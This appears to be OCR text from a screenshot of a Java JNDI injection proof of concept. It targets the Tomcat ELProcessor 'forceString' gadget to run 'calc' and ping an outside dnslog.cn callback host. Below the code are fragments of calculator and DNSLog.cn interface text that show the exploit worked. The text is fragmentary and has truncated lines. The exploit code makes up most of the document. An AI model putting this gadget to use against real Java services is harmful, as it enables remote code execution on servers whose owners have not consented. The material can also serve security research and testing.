 /*
* Need : Tomcat 8+ or SpringBoot 1.2.x+ in classpath, because javax.el.ELProcessor.
*/
public ReferenceWrapper execByEL() throws RemoteException, NamingException{
ResourceRef ref = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: "", auth: "", singleton: true, factory: "o
ref.add(new StringRefAddr( addrType: "forceString", addr: "x=eval"));
ref.add(new StringRefAddr( addrType: "x", String.format(
"\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(" +
"\"java.lang.Runtime.getRuntime().exec('calc | ping exec.2u3ncb.dnslog.cn')\"" +
")",
commandGenerator.getBase64CommandTpl()
)));
return new ReferenceWrapper(ref);
}
/*
* Need : Tomcat and groovy in classpath.
*
pu
ory
ed: 3 of 3 tests -
am Files\Ja
退出代码0
计算器
科学
历史记录
内存
5
尚无历史记录
DEG
F-E
MC
MR
M+
M-
MS
三角学
函数
Get SubDomain
Refresh Record
2u3ncb.dnslog.cn
DNS Query Record
IP Address
test.2u3ncb.dnslog.cn
?
test.2u3ncb.dnslog.cn
test.2u3ncb.dnslog.cn
Copyright © 2019 DNSLog.cn All Rights Reserv